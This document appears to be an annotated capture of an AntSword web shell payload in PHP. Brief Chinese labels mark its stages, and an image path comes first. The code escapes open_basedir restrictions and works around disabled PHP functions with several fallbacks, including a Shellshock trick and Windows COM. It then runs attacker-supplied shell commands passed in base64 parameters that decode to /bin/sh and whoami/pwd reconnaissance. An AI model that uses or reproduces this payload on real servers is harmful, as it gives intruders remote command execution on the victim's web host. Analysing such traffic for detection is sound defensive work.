 <?php
全局设置
获取目录信息
获取参数信息
a=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$oparr=preg_split("/\\\\|\//",$opdir);$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$tmdir=".609ba9e0c844";@
mkdir($tmdir);@chdir($tmdir);@ini_set("open_basedir","..");for($i=0;$i<sizeof($oparr);$i++){@chdir("..");}@ini_set("open_basedir","/");@rmdir($ocwd."/".$tmdir);};function asenc($out){return $out;};
function asoutput(){$output=ob_get_contents();ob_end_clean();echo "f6ba0d"."098ee4";echo @asenc($output);echo "f617"."15f9";}ob_start();try{$p=base64_decode(substr($_POST["m233ca83a35e5b"],2));$s=
base64_decode(substr($_POST["v2e1e445e5acd3"],2));$envstr=@base64_decode(substr($_POST["n558da529d6a4"],2));$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(
substr($d,0,1)=="/"){@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");}else{@putenv("PATH=".getenv("PATH").
获取环境变量
";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if(!empty($envstr)){$envarr=explode("|||asline|||", $envstr);foreach($envarr as $v) {if (!empty($v))
{@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d)){$d=array();}else{$d=array_map('trim',array_map('strtolower',$d
));}return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {if (strstr(readlink(
选择命令执行程序
"/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}}
else {return False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return True;}}return False;};function runcmd($c){$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if
(fe('system')){@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec')){print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w'
)), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem($c);}
elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=
$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();&
m233ca83a35e5b=reL2Jpbi9zaA==&n558da529d6a4=Wo&v2e1e445e5acd3=4mY2QgIi92YXIvd3d3L2h0bWwiO3dob2FtaTtlY2hvIGI2YjNkMTg7cHdkO2VjaG8gOGE4OTczZDI0OWE=
需要执行的命令
?>
选择可以使用的命令执行函数